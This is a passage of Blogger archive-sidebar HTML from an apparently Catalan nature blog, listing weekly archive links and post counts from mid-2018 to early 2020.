<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020_02_02_archive.html'>
2 de febrer - 9 de febrer
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020_01_26_archive.html'>
26 de gener - 2 de febrer
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020_01_19_archive.html'>
19 de gener - 26 de gener
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020_01_12_archive.html'>
12 de gener - 19 de gener
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2020_01_05_archive.html'>
5 de gener - 12 de gener
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(2110)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_12_29_archive.html'>
29 de desembre - 5 de gener
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_12_22_archive.html'>
22 de desembre - 29 de desembre
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_12_15_archive.html'>
15 de desembre - 22 de desembre
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_12_08_archive.html'>
8 de desembre - 15 de desembre
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_12_01_archive.html'>
1 de desembre - 8 de desembre
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_11_24_archive.html'>
24 de novembre - 1 de desembre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_11_17_archive.html'>
17 de novembre - 24 de novembre
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_11_10_archive.html'>
10 de novembre - 17 de novembre
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_11_03_archive.html'>
3 de novembre - 10 de novembre
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_10_27_archive.html'>
27 d&#8217;octubre - 3 de novembre
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_10_20_archive.html'>
20 d&#8217;octubre - 27 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_10_13_archive.html'>
13 d&#8217;octubre - 20 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_10_06_archive.html'>
6 d&#8217;octubre - 13 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_09_29_archive.html'>
29 de setembre - 6 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_09_22_archive.html'>
22 de setembre - 29 de setembre
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_09_15_archive.html'>
15 de setembre - 22 de setembre
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_09_08_archive.html'>
8 de setembre - 15 de setembre
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_09_01_archive.html'>
1 de setembre - 8 de setembre
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_08_25_archive.html'>
25 d&#8217;agost - 1 de setembre
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_08_18_archive.html'>
18 d&#8217;agost - 25 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_08_11_archive.html'>
11 d&#8217;agost - 18 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_08_04_archive.html'>
4 d&#8217;agost - 11 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_07_28_archive.html'>
28 de juliol - 4 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_07_21_archive.html'>
21 de juliol - 28 de juliol
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_07_14_archive.html'>
14 de juliol - 21 de juliol
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_07_07_archive.html'>
7 de juliol - 14 de juliol
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_06_30_archive.html'>
30 de juny - 7 de juliol
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_06_23_archive.html'>
23 de juny - 30 de juny
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_06_16_archive.html'>
16 de juny - 23 de juny
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_06_09_archive.html'>
9 de juny - 16 de juny
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_06_02_archive.html'>
2 de juny - 9 de juny
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_05_26_archive.html'>
26 de maig - 2 de juny
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_05_19_archive.html'>
19 de maig - 26 de maig
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_05_12_archive.html'>
12 de maig - 19 de maig
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_05_05_archive.html'>
5 de maig - 12 de maig
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_04_28_archive.html'>
28 d&#8217;abril - 5 de maig
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_04_21_archive.html'>
21 d&#8217;abril - 28 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_04_14_archive.html'>
14 d&#8217;abril - 21 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_04_07_archive.html'>
7 d&#8217;abril - 14 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_03_31_archive.html'>
31 de març - 7 d&#8217;abril
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_03_24_archive.html'>
24 de març - 31 de març
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_03_17_archive.html'>
17 de març - 24 de març
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_03_10_archive.html'>
10 de març - 17 de març
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_03_03_archive.html'>
3 de març - 10 de març
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_02_24_archive.html'>
24 de febrer - 3 de març
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_02_17_archive.html'>
17 de febrer - 24 de febrer
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_02_10_archive.html'>
10 de febrer - 17 de febrer
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_02_03_archive.html'>
3 de febrer - 10 de febrer
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_01_27_archive.html'>
27 de gener - 3 de febrer
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_01_20_archive.html'>
20 de gener - 27 de gener
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_01_13_archive.html'>
13 de gener - 20 de gener
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2019_01_06_archive.html'>
6 de gener - 13 de gener
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(2044)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_12_30_archive.html'>
30 de desembre - 6 de gener
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_12_23_archive.html'>
23 de desembre - 30 de desembre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_12_16_archive.html'>
16 de desembre - 23 de desembre
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_12_09_archive.html'>
9 de desembre - 16 de desembre
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_12_02_archive.html'>
2 de desembre - 9 de desembre
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_11_25_archive.html'>
25 de novembre - 2 de desembre
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_11_18_archive.html'>
18 de novembre - 25 de novembre
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_11_11_archive.html'>
11 de novembre - 18 de novembre
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_11_04_archive.html'>
4 de novembre - 11 de novembre
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_10_28_archive.html'>
28 d&#8217;octubre - 4 de novembre
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_10_21_archive.html'>
21 d&#8217;octubre - 28 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_10_14_archive.html'>
14 d&#8217;octubre - 21 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_10_07_archive.html'>
7 d&#8217;octubre - 14 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_09_30_archive.html'>
30 de setembre - 7 d&#8217;octubre
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_09_23_archive.html'>
23 de setembre - 30 de setembre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_09_16_archive.html'>
16 de setembre - 23 de setembre
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_09_09_archive.html'>
9 de setembre - 16 de setembre
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_09_02_archive.html'>
2 de setembre - 9 de setembre
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_08_26_archive.html'>
26 d&#8217;agost - 2 de setembre
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_08_19_archive.html'>
19 d&#8217;agost - 26 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_08_12_archive.html'>
12 d&#8217;agost - 19 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_08_05_archive.html'>
5 d&#8217;agost - 12 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_07_29_archive.html'>
29 de juliol - 5 d&#8217;agost
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_07_22_archive.html'>
22 de juliol - 29 de juliol
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_07_15_archive.html'>
15 de juliol - 22 de juliol
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_07_08_archive.html'>
8 de juliol - 15 de juliol
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://natura-tordera.blogspot.com/2018_07_01_archive.html'>
1 de juliol - 8 de juliol
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
